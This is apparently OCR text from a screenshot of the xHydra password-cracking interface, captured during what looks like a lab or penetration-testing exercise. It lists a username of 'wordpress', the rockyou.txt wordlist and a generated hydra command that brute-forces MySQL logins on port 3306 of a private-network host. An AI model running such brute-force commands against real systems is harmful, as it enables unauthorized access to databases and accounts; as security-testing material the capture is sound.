 xHydra
Quit
Target Passwords Tuning Specific Start
Username
Username wordpress
Username List
Loop around users
Password
Password yourpass
Password List /workspace/rockyou.txt
Generate 1:1:a
Colon separated file
Use Colon separated file
Try login as password Try empty password Try reversed login
hydra -s 3306 -l wordpress -P /root/workspace/rockyou.txt -e ns -t 16 192.168.202.137 mysql